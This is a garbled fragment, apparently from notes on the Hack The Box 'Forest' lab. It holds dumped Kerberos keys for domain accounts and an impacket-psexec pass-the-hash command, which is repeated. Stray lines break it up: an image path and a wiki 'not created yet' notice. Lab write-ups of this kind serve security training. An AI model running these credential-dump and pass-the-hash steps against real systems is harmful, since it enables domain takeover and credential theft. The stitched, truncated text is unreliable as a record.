 qdada:aes128-cts-hmac-sha1-96:a6d0df88dfb45a1eb116ea563c9328d5
qdada:des-cbc-md5:67f21980df1c137a
FOREST$:aes256-cts-hmac-sha1-96:ad09609dce4ee727922882fb9cc0f721a511b33ae9de848
FOREST$:aes128-cts-hmac-sha1-96:f004244903e4f70e06b318489a229f2a
FOREST$:des-cbc-md5:61a71f945e5d2623
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
"src/Forest.HTB-20x.gif" is not created yet. Click to create.
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation